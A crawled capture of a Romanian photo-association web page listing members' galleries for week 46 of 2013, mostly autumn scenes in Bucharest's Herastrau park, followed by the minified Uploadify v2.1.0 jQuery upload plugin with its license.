

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orasul.ro/saptamanaaceasta/view/saptamana-46-2013.html
body_size: 5205
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
	<head>
		<base href="https://orasul.ro/"/>
		

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	
<META NAME="TITLE" CONTENT="Asociatia Bucurestiul meu drag, Centrul de memorie vizuala al Bucurestiului">
<META NAME="AUTHOR" CONTENT="Bucurestiul meu drag">
<META NAME="OWNER" CONTENT="Andrei Birsan">
<META NAME="SUBJECT" CONTENT="Bucurestiul fotogenic">
<META NAME="RATING" CONTENT="GENERAL">
<META NAME="DESCRIPTION" CONTENT="fotografii din bucuresti">
<META NAME="ABSTRACT" CONTENT="fotografii din bucuresti">
<META NAME="KEYWORDS" CONTENT="bucuresti, fotografii, canon, nikon, olympus, sony, fotografii bucuresti, excursii bucuresti, poze, pentax, hdr, photoshop, poze bucuresti">
<META NAME="REVISIT-AFTER" CONTENT="30 DAYS">
<META NAME="LANGUAGE" CONTENT="RO">
<META NAME="COPYRIGHT" CONTENT="Bucurestiul meu drag">
<META NAME="ROBOTS" CONTENT="All">

	<link rel="alternate" type="application/rss+xml"  href="https://orasul.ro/index.rss" title="RSS Noutati orasul.ro">
		<link rel="alternate" type="application/rss+xml"  href="https://orasul.ro/galerii.rss" title="RSS galerii foto orasul.ro">
		<title>Asociatia Bucurestiul meu drag | Saptamana aceasta | Saptamana 46-2013</title>
		
	<link rel="stylesheet" type="text/css" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" href="/css/reset.css" />
	<link rel="stylesheet" type="text/css" href="/css/uploadify.css" />
		
	<script type="text/javascript" src="/js/jquery-1.3.2.min.js"></script>
	<script type="text/javascript" src="/js/swfobject.js"></script>
	<script type="text/javascript" src="/js/jquery.uploadify.v2.1.0.min.js"></script>
	<script type="text/javascript" src="/js/jquery-ui-1.7.2.custom.min.js"></script>
	<script type="text/javascript" src="/js/jquery.form.js"></script>
	<script type="text/javascript" src="/js/cufon.js"></script>
	<script type="text/javascript" src="/js/Swiss_721_700.font.js"></script>
		<script type="text/javascript">
			$(document).ready(function(){
				Cufon.replace('ul#menu, h1, h3#commentsTitle, h4#commentsAddTitle, form#newAccountForm h2, div#accountAvatarContainer h3, div#galleryAddPhotos h2, h3.galleryFinishTitle, div#video h3, div#excursiiContainer h3, div#expozitiiContainer h3, h3.standardTitle, h3#searchFilterTitle, h3.searchTitle', {
					hover: true
				});
				
				Cufon.replace('#logo', {
					textShadow: '-1px -1px rgba(0, 0, 0, 0.6)'
				});
			});
		</script>
	



</head>
	<body id="body" style="background-image: url('/img/template/headers/4.jpg');">
		<!--begin main container-->
		<div id="mainContainer">
			<!--begin header-->
			<div id="header">
				<!--begin page title-->
				<div id="logo" class="clear">
					<a href="/" title="Homepage" id="logoImage"><img src="/img/template/logo.jpg" alt="Asociatia Bucurestiul meu drag, centrul de memorie vizuala al Bucurestiului"/></a>
					<h3><a href="/" title="Homepage">Traieste clipa,<br />pastreaza clipa</a></h3>
				</div>
				<!--end page title-->
				
				<!--begin search form-->
								<!--end search form-->
				
				<!--begin menu-->
				<ul id="menu" class="clearfix">
					<li><a href="/" title="Home">Home</a></li>
					<li><a href="/articles/" title="Articole" >Articole</a></li>
					<li><a href="/excursiifoto/" title="Excursii foto" >Excursii</a></li>
					<li><a href="/expozitiifoto/" title="Expozitii foto" >Expozitii</a></li>
					<li><a href="/locuri/" title="Locuri" >Locuri</a></li>
					<li><a href="/events/" title="Evenimente" >Evenimente</a></li>
					<li><a href="/prieteni/" title="Prieteni" >Prieteni</a></li>
					<!--<li><a href="/oraseleRomanilor/" title="Orasele Romanilor" >Orasele Romanilor</a></li>-->
					<li><a href="/saptamanaaceasta/" title="Saptamana aceasta" class="active">Saptamana aceasta</a></li>
				</ul>
				<!--end menu-->
			</div>
			<!--end header-->
			
			<!--begin content-->
			<div id="contentContainer" class="clearfix">
				<!--begin left sidebar-->
				<div id="leftSidebar">
					<!--
<div class="sidebarBox">
	

<h3>2% catre orasul.ro</h3>
	<div class="sidebarBoxContent">
		<a href="/distribuie_catre_orasul" title="Redistribuie 2% catre orasul.ro">
			<img src="/img/template/redistribuie.jpg" alt="Redistribuie 2% catre orasul.ro" />
		</a>
	</div>
</div>

-->



<!--begin sidebar box-->

<div class="sidebarBox">
	<h3>Grup orasul.ro</h3>
	<div class="sidebarBoxContent">

<a href="https://www.facebook.com/bucurestiulmeudrag" title="Facebook" target="_blank">
<img src="/img/template/0fb.jpg" alt="Facebook" />
		</a>
	

<a href="http://groups.yahoo.com/group/bucurestiulmeudrag/" title="Grup Yahoo" target="_blank">
<img src="/img/template/1yh.jpg" alt="Grup Yahoo" />
		</a>

<a href="http://www.flickr.com/groups/orasulb/" title="Flickr" target="_blank">
<img src="/img/template/2fk.jpg" alt="Flickr" />
		</a>

<a href="https://www.youtube.com/user/OrasulB" title="You Tube" target="_blank">
<img src="/img/template/3yt.jpg" alt="You Tube" />
		</a>


</div>
</div>


<!--end sidebar box-->




<!--begin sidebar box-->
<div class="sidebarBox">
	<h3>Parteneri</h3>
	<div class="sidebarBoxContent">
		<a href="http://www.digitalit.ro/" title="Digital IT" class="styledImage" target="_blank">
			<img src="/img/template/digitalit.jpg" alt="Digital IT" />
		</a>
	



			<a href="http://www.muzeulbucurestiului.ro/" title="Muzeul Municipiului Bucuresti" class="styledImage" target="_blank">
			<img src="/img/template/mmb.jpg" alt="Muzeul Municipiului Bucuresti" />
		</a>
	



			<a href="http://www.tvcity.ro/" title="TV CITY" class="styledImage" target="_blank">
			<img src="/img/tvcity.jpg" alt="TV CITY" />
		</a>



<a href="http://scoala-de-fotografie.ro/inscrieri" title="Scoala de Fotografie Freelancer" class="styledImage" target="_blank">

<img src="/img/sff2.jpg" alt="Scoala de Fotografie Freelancer" />
		</a>
	



	
		<a href="https://art-historia.blogspot.com/" title="Art Historia" class="styledImage" target="_blank">
			<img src="/img/template/ah.jpg" alt="Art Historia" />
		</a>
	



		<a href="http://www.amedesign.ro/" title="AME design" class="styledImage" target="_blank">
			<img src="/img/template/amed.gif" alt="AME design" />
		</a>


		<a href="http://www.phototeam.ro/" title="phototeam" class="styledImage" target="_blank">
			<img src="/img/template/clb/phototeam.jpg" alt="phototeam" />
		</a>


<a href="http://www.bucurestiivechisinoi.ro/" title="Bucurestii Vechi si Noi" class="styledImage" target="_blank">
			<img src="/img/template/bvn.jpg" alt="Bucurestii Vechi si Noi" />
		</a>
	

<a href="http://www.fotohobbyshop.ro/" title="Magazinul Fotohobby" class="styledImage" target="_blank">
			<img src="/img/template/fh.jpg" alt="Magazinul Fotohobby" />
		</a>


<a href="http://www.f64.ro/" title="F64 Studio" class="styledImage" target="_blank">
			<img src="/img/template/clb/f64.jpg" alt="F64" />
		</a>



<br />
		<h2 class="thirdColor centerAlign">Partener media</h2>
		<br />
		

<a href="http://www.rri.ro" title="Radio Romania International" class="styledImage" target="_blank">
			<img src="/img/template/rri.jpg" alt="Radio Romania International" />
		</a>



<a href="http://www.radioromaniacultural.ro/" title="Radio Romania Cultural" class="styledImage" target="_blank">
			<img src="/img/template/rrc.jpg" alt="Radio Romania Cultural" />
		</a>

<a href="http://stiri-financiare.publicare.ro" target="_blank">Stiri financiare</a>
<a href="http://sport.publicare.ro" target="_blank">
Stiri sport</a>


	</div>
</div>
<!--end sidebar box-->				</div>
				<!--end left sidebar-->
				<!--begin content-->
				<div id="content">
					<!--begin breadcrumbs-->
					<div id="breadcrumbs">
							<h2>
	    	    <a href="/" title="Home">Home</a> &raquo; 
	    	    <a href="/saptamanaaceasta/" title="Saptamana aceasta">Saptamana aceasta</a> &raquo; 
	    	    <span class="active">Saptamana 46-2013</span></h2>
					</div>
					<!--end breadcrumbs-->
					<h1>
	Saptamana 46&#45;2013</h1>
<img src="/_saptamanaaceasta/14_s46_2013.jpg" alt="Saptamana 46&#45;2013" />
<br />
		<div class="centerAlign">
			<i>Toamna in Bucuresti</i>
		</div>
		<br />
<!--begin portrait gallery-->

		<div id="fotografiiAlese" class="clearfix" style="width: 100px;">
					</div>
		
<!--end portrait gallery-->

<!--begin galleries-->
<h3 class="galleryFinishTitle">
	Galerii inscrise
</h3>
<div id="galleriesList">
				<ul class="galleries clearfix">
							<!--begin gallery-->
				
					<li >
					<a href="/gallery/publicview/8843" title="La Promenada" class="photoGalleries">
												<img src="/avatars/thumbs/1802_dsc_5061a.jpg" alt="B. Ileana" />
												
					<span>
						"La Promenada" 
						<br />
						<small>de B. Ileana</small>
					</span>
					</a>
					</li>
				
				<!--end gallery-->
								<!--begin gallery-->
				
					<li >
					<a href="/gallery/publicview/8882" title="CENTRUL VECHI NOIEMBRIE 2013" class="photoGalleries">
												<img src="/avatars/thumbs/5480_dsc05259a.jpg" alt="Bodea Alexandru" />
												
					<span>
						"CENTRUL VECHI NOIEMBRIE 2013" 
						<br />
						<small>de Bodea Alexandru</small>
					</span>
					</a>
					</li>
				
				<!--end gallery-->
								<!--begin gallery-->
				
					<li class="lastInRow">
					<a href="/gallery/publicview/8839" title="HAI LA HANUL LUI MANUC  !!!" class="photoGalleries">
												<img src="/avatars/thumbs/5480_dsc05259a.jpg" alt="Bodea Alexandru" />
												
					<span>
						"HAI LA HANUL LUI MANUC  !!!" 
						<br />
						<small>de Bodea Alexandru</small>
					</span>
					</a>
					</li>
				
				<!--end gallery-->
								<!--begin gallery-->
				
					<li >
					<a href="/gallery/publicview/8846" title="Diverse" class="photoGalleries">
												<img src="/avatars/thumbs/748_img_0732&#45;rctg.jpg" alt="Buculei Nicu" />
												
					<span>
						"Diverse" 
						<br />
						<small>de Buculei Nicu</small>
					</span>
					</a>
					</li>
				
				<!--end gallery-->
								<!--begin gallery-->
				
					<li >
					<a href="/gallery/publicview/8838" title="Plimbare de seara" class="photoGalleries">
												<img src="/avatars/thumbs/88_4092389477_0057959389_o.jpg" alt="Costandache Nick" />
												
					<span>
						"Plimbare de seara" 
						<br />
						<small>de Costandache Nick</small>
					</span>
					</a>
					</li>
				
				<!--end gallery-->
								<!--begin gallery-->
				
					<li class="lastInRow">
					<a href="/gallery/publicview/8836" title="Inceput de toamna...in Herastrau" class="photoGalleries">
												<img src="/avatars/thumbs/5651_1604435_857825780902141_1935358341088696097_n.jpg" alt="Ionescu Ela" />
												
					<span>
						"Inceput de toamna...in Herastrau" 
						<br />
						<small>de Ionescu Ela</small>
					</span>
					</a>
					</li>
				
				<!--end gallery-->
								<!--begin gallery-->
				
					<li >
					<a href="/gallery/publicview/8837" title="VERNISAJ&#45;EXPOZITIA &quot;MIRAJUL FOTOGRAFIE&quot; la Biblioteca Nationala a Romaniei&#45;11.11.14" class="photoGalleries">
												<img src="/avatars/thumbs/2502_avatar.jpg" alt="Pirjan Viorel" />
												
					<span>
						"VERNISAJ&#45;EXPOZITIA &quot;MIRAJUL FOTOGRAFIE&quot; la Biblioteca Nationala a Romaniei&#45;11.11.14" 
						<br />
						<small>de Pirjan Viorel</small>
					</span>
					</a>
					</li>
				
				<!--end gallery-->
								<!--begin gallery-->
				
					<li >
					<a href="/gallery/publicview/8873" title="Herastrau" class="photoGalleries">
												<img src="/avatars/thumbs/649_dsc_0026_2.jpg" alt="Sarbu Mihai" />
												
					<span>
						"Herastrau" 
						<br />
						<small>de Sarbu Mihai</small>
					</span>
					</a>
					</li>
				
				<!--end gallery-->
								<!--begin gallery-->
				
					<li class="lastInRow">
					<a href="/gallery/publicview/8890" title="Sfarsit de toamna in Herastrau" class="photoGalleries">
												<img src="/avatars/thumbs/4385_dsc_1895_c.jpg" alt="Stan Camelia" />
												
					<span>
						"Sfarsit de toamna in Herastrau" 
						<br />
						<small>de Stan Camelia</small>
					</span>
					</a>
					</li>
				
				<!--end gallery-->
								<!--begin gallery-->
				
					<li >
					<a href="/gallery/publicview/8844" title="Saptamana 46/13 &#45; Amestecate 5" class="photoGalleries">
												<img src="/avatars/thumbs/803_pizap6.jpg" alt="Toader Sebastian" />
												
					<span>
						"Saptamana 46/13 &#45; Amestecate 5" 
						<br />
						<small>de Toader Sebastian</small>
					</span>
					</a>
					</li>
				
				<!--end gallery-->
							</ul>
				
</div>
<!--end galleries-->
<!--begin videos-->
<br class="clear" />
<!--end videos-->

<h3 class="galleryFinishTitle secondColor">Detalii</h3>

<p>
	o plimbare prin Herastrau...</p>

<a id="comments" name="comments"></a>
<h3 id="commentsTitle">
		Comentarii (0)
</h3>

<a id="commentsForm" name="commentsForm"></a>

<h4 id="commentsAddTitle">
	Adauga un comentariu
</h4>


<form id="commentsForm" method="post" action="/saptamanaaceasta/view/saptamana-46-2013.html#commentsForm"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>	<div id="commentFormLeft">
	<div class="input text required"><label for="CommentsName">Nume(*): </label><input name="data[Comments][name]" type="text" value="" maxlength="255" id="CommentsName" /></div>	<div class="input text required"><label for="CommentsEmail">E-mail(*): </label><input name="data[Comments][email]" type="text" value="" maxlength="255" id="CommentsEmail" /></div>	<div class="input text"><label for="CommentsWebsite">Website: </label><input name="data[Comments][website]" type="text" value="" maxlength="255" id="CommentsWebsite" /></div>	</div>
	<div id="commentFormRight">
	<div class="input textarea required"><label for="CommentsComment">Comentariu(*): </label><textarea name="data[Comments][comment]" cols="30" rows="4" id="CommentsComment" ></textarea></div>	
	<div class="submit"><input type="submit" value="Adauga comentariu" /></div></form>	</div>
				</div>
				<!--end content-->
				<!--begin right sidebar-->
				<div id="rightSidebar">
					<!--begin sidebar box-->

<div class="sidebarBox">
    <h3>Contul tau</h3>
    <div class="sidebarBoxContent">
        <form id="sidebarLoginForm" method="post" action="/users/login"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset><div class="input text"><label for="UserUsername">Pseudonim: </label><input name="data[User][username]" type="text" value="" id="UserUsername" /></div><div class="input password"><label for="UserPassword">Parola: </label><input type="password" name="data[User][password]" value="" id="UserPassword" /></div><input type="hidden" name="data[User][auto_login]" value="0" id="UserAutoLogin" /><div class="submit"><input type="submit" value="Login" /></div></form>				<div class="centerAlign">
					<a href="/users/register/" title="Creeaza un cont">
						Creeaza un cont</a> | 
					<a href="/users/resetPassword/" title="Reseteaza parola">
						Am uitat parola</a>
				</div>
				    </div>
</div>

<!--end sidebar box-->



<!--begin sidebar box-->
<div class="sidebarBox">
    <h3>Despre orasul.ro</h3>
    <div class="sidebarBoxContent">
        Bucuresteni, hai sa ne bucuram de orasul nostru si sa-i descoperim farmecul impreuna. <a href="/despre/" title="Citeste mai mult">Citeste mai mult</a>
    </div>
</div>
<!--end sidebar box-->




<!--begin sidebar box-->


<div class="sidebarBox">
	<h3>Evenimente</h3>
	<div class="sidebarBoxContent">
		<a href="http://www.streetphotography.ro/" title="Ziua Fotografiei de strada 2015">

			<img src="/app/webroot/img/articole/2014/zf.jpg" alt="Ziua Fotografiei de strada" />
		</a>
	</div>
<center>
<a href="http://www.bucuresti2021.ro/" title="Bucuresti Capitala Europeana Culturala">

			<img src="/app/webroot/img/articole/2015/b20121.gif" alt="Bucuresti Capitala Europeana Culturala" />
		</a>
 
</center>
	</div>




</div>


<!--end sidebar box-->




<!--begin sidebar box-->
<div class="sidebarBox">
    <h3>Cautare</h3>
    <div class="sidebarBoxContent">
       
<!--begin search form-->
		<form id="searchForm" class="clearfix" method="post" action="/search"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>			<div class="input text"><label for="SearchTerm"></label><input name="data[Search][term]" type="text" value="" id="SearchTerm" /></div>		<div class="submit"><input type="image" src="/img/template/search.jpg" /></div></form>	
<!--end search form-->

</div>
</div>
<!--end sidebar box-->






<!--begin sidebar box-->

<div class="sidebarBox" id="rssLinks">
    <h3>RSS</h3>
    <div class="sidebarBoxContent">
        <a href="/index.rss" title="RSS Noutati" class="clearfix">
        	<img src="/img/template/rss001.png" /> RSS Noutati
        </a>
		<a href="/galerii.rss" title="RSS Galerii" class="clearfix">
        	<img src="/img/template/rss002.png" /> RSS Galerii
        </a>
    </div>
</div>

<!--end sidebar box-->

				</div>
				<!--end right sidebar-->
			</div>
			<!--end content-->
			
		</div>
		<!--div main container-->
		
		<!--begin footer-->
		<div id="footer">
			<div id="footerContent" class="centerAlign">
				Site-ul orasul.ro are, in prezent, publicate <strong>173193</strong> fotografii<!--, grupate in <strong>8488</strong> galerii-->
				<br /><br />
				&copy; Asociatia "Bucurestiul meu drag"
				<br />
				Tel.:  0743.076.255, Bucuresti
				<br />
				Andrei Bîrsan <span id="andreiMail">&nbsp;</span> - 2007-2014
				<br />
				<br />
				




<!--/Start async trafic.ro/-->


<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'orasul';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/orasul.ro"><img alt="www.orasul.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=orasul" /></a> <a href="http://www.trafic.ro/">Web analytics</a></p></noscript>


<!--/End async trafic.ro/-- 13 mai 2012>







			</div>
		</div>
		<!--end footer-->
	

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23196831-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06705ba1791e4d108a9580cb7b519b68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	



</html>

--- FILE ---
content_type: application/javascript
request_url: https://orasul.ro/js/jquery.uploadify.v2.1.0.min.js
body_size: 5332
content:
/*
Uploadify v2.1.0
Release Date: August 24, 2009

Copyright (c) 2009 Ronnie Garcia, Travis Nickels

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.
*/

if(jQuery){(function(a){a.extend(a.fn,{uploadify:function(b){a(this).each(function(){settings=a.extend({id:a(this).attr("id"),uploader:"uploadify.swf",script:"uploadify.php",expressInstall:null,folder:"",height:30,width:110,cancelImg:"cancel.png",wmode:"opaque",scriptAccess:"sameDomain",fileDataName:"Filedata",method:"POST",queueSizeLimit:999,simUploadLimit:1,queueID:false,displayData:"percentage",onInit:function(){},onSelect:function(){},onQueueFull:function(){},onCheck:function(){},onCancel:function(){},onError:function(){},onProgress:function(){},onComplete:function(){},onAllComplete:function(){}},b);var e=location.pathname;e=e.split("/");e.pop();e=e.join("/")+"/";var f={};f.uploadifyID=settings.id;f.pagepath=e;if(settings.buttonImg){f.buttonImg=escape(settings.buttonImg)}if(settings.buttonText){f.buttonText=escape(settings.buttonText)}if(settings.rollover){f.rollover=true}f.script=settings.script;f.folder=escape(settings.folder);if(settings.scriptData){var g="";for(var d in settings.scriptData){g+="&"+d+"="+settings.scriptData[d]}f.scriptData=escape(g.substr(1))}f.width=settings.width;f.height=settings.height;f.wmode=settings.wmode;f.method=settings.method;f.queueSizeLimit=settings.queueSizeLimit;f.simUploadLimit=settings.simUploadLimit;if(settings.hideButton){f.hideButton=true}if(settings.fileDesc){f.fileDesc=settings.fileDesc}if(settings.fileExt){f.fileExt=settings.fileExt}if(settings.multi){f.multi=true}if(settings.auto){f.auto=true}if(settings.sizeLimit){f.sizeLimit=settings.sizeLimit}if(settings.checkScript){f.checkScript=settings.checkScript}if(settings.fileDataName){f.fileDataName=settings.fileDataName}if(settings.queueID){f.queueID=settings.queueID}if(settings.onInit()!==false){a(this).css("display","none");a(this).after('<div id="'+a(this).attr("id")+'Uploader"></div>');swfobject.embedSWF(settings.uploader,settings.id+"Uploader",settings.width,settings.height,"9.0.24",settings.expressInstall,f,{quality:"high",wmode:settings.wmode,allowScriptAccess:settings.scriptAccess});if(settings.queueID==false){a("#"+a(this).attr("id")+"Uploader").after('<div id="'+a(this).attr("id")+'Queue" class="uploadifyQueue"></div>')}}if(typeof(settings.onOpen)=="function"){a(this).bind("uploadifyOpen",settings.onOpen)}a(this).bind("uploadifySelect",{action:settings.onSelect,queueID:settings.queueID},function(j,h,i){if(j.data.action(j,h,i)!==false){var k=Math.round(i.size/1024*100)*0.01;var l="KB";if(k>1000){k=Math.round(k*0.001*100)*0.01;l="MB"}var m=k.toString().split(".");if(m.length>1){k=m[0]+"."+m[1].substr(0,2)}else{k=m[0]}if(i.name.length>20){fileName=i.name.substr(0,20)+"..."}else{fileName=i.name}queue="#"+a(this).attr("id")+"Queue";if(j.data.queueID){queue="#"+j.data.queueID}a(queue).append('<div id="'+a(this).attr("id")+h+'" class="uploadifyQueueItem"><div class="cancel"><a href="javascript:jQuery(\'#'+a(this).attr("id")+"').uploadifyCancel('"+h+'\')"><img src="'+settings.cancelImg+'" border="0" /></a></div><span class="fileName">'+fileName+" ("+k+l+')</span><span class="percentage"></span><div class="uploadifyProgress"><div id="'+a(this).attr("id")+h+'ProgressBar" class="uploadifyProgressBar"><!--Progress Bar--></div></div></div>')}});if(typeof(settings.onSelectOnce)=="function"){a(this).bind("uploadifySelectOnce",settings.onSelectOnce)}a(this).bind("uploadifyQueueFull",{action:settings.onQueueFull},function(h,i){if(h.data.action(h,i)!==false){alert("The queue is full.  The max size is "+i+".")}});a(this).bind("uploadifyCheckExist",{action:settings.onCheck},function(m,l,k,j,o){var i=new Object();i=k;i.folder=e+j;if(o){for(var h in k){var n=h}}a.post(l,i,function(r){for(var p in r){if(m.data.action(m,l,k,j,o)!==false){var q=confirm("Do you want to replace the file "+r[p]+"?");if(!q){document.getElementById(a(m.target).attr("id")+"Uploader").cancelFileUpload(p,true,true)}}}if(o){document.getElementById(a(m.target).attr("id")+"Uploader").startFileUpload(n,true)}else{document.getElementById(a(m.target).attr("id")+"Uploader").startFileUpload(null,true)}},"json")});a(this).bind("uploadifyCancel",{action:settings.onCancel},function(l,h,k,m,j){if(l.data.action(l,h,k,m,j)!==false){var i=(j==true)?0:250;a("#"+a(this).attr("id")+h).fadeOut(i,function(){a(this).remove()})}});if(typeof(settings.onClearQueue)=="function"){a(this).bind("uploadifyClearQueue",settings.onClearQueue)}var c=[];a(this).bind("uploadifyError",{action:settings.onError},function(l,h,k,j){if(l.data.action(l,h,k,j)!==false){var i=new Array(h,k,j);c.push(i);a("#"+a(this).attr("id")+h+" .percentage").text(" - "+j.type+" Error");a("#"+a(this).attr("id")+h).addClass("uploadifyError")}});a(this).bind("uploadifyProgress",{action:settings.onProgress,toDisplay:settings.displayData},function(j,h,i,k){if(j.data.action(j,h,i,k)!==false){a("#"+a(this).attr("id")+h+"ProgressBar").css("width",k.percentage+"%");if(j.data.toDisplay=="percentage"){displayData=" - "+k.percentage+"%"}if(j.data.toDisplay=="speed"){displayData=" - "+k.speed+"KB/s"}if(j.data.toDisplay==null){displayData=" "}a("#"+a(this).attr("id")+h+" .percentage").text(displayData)}});a(this).bind("uploadifyComplete",{action:settings.onComplete},function(k,h,j,i,l){if(k.data.action(k,h,j,unescape(i),l)!==false){a("#"+a(this).attr("id")+h+" .percentage").text(" - Completed");a("#"+a(this).attr("id")+h).fadeOut(250,function(){a(this).remove()})}});if(typeof(settings.onAllComplete)=="function"){a(this).bind("uploadifyAllComplete",{action:settings.onAllComplete},function(h,i){if(h.data.action(h,i)!==false){c=[]}})}})},uploadifySettings:function(f,j,c){var g=false;a(this).each(function(){if(f=="scriptData"&&j!=null){if(c){var i=j}else{var i=a.extend(settings.scriptData,j)}var l="";for(var k in i){l+="&"+k+"="+escape(i[k])}j=l.substr(1)}g=document.getElementById(a(this).attr("id")+"Uploader").updateSettings(f,j)});if(j==null){if(f=="scriptData"){var b=unescape(g).split("&");var e=new Object();for(var d=0;d<b.length;d++){var h=b[d].split("=");e[h[0]]=h[1]}g=e}return g}},uploadifyUpload:function(b){a(this).each(function(){document.getElementById(a(this).attr("id")+"Uploader").startFileUpload(b,false)})},uploadifyCancel:function(b){a(this).each(function(){document.getElementById(a(this).attr("id")+"Uploader").cancelFileUpload(b,true,false)})},uploadifyClearQueue:function(){a(this).each(function(){document.getElementById(a(this).attr("id")+"Uploader").clearFileUploadQueue(false)})}})})(jQuery)};
